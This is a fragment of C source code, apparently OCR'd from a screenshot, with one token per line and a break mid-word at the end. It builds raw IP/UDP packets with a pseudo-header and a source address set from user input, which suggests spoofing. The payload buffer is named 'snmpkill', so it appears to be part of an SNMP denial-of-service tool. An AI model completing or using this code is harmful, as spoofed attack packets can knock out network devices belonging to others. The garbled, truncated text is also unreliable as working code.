
char
 zero
;
char
 proto
;
u_short length
;
}
*
psudp
;
struct
in_addr
 sourceip_addr
;
struct
in_addr
 destip_addr
;
struct
ip
*
IP
;
struct
udphdr
*
UDP
;
char
*
packet
,
*
packetck
,
*
data
;
int
 datasize
;
destip_addr
.
s_addr
=
destaddr
;
sourceip_addr
.
s_addr
=
inet_addr
(
source
)
;
dest
.
sin_addr
.
s_addr
=
destip_addr
.
s_addr
datasize
=
sizeof
(
snmpkill
)
;
packet 
=
(
char
*
)
malloc
(
20
+
8
+
 dat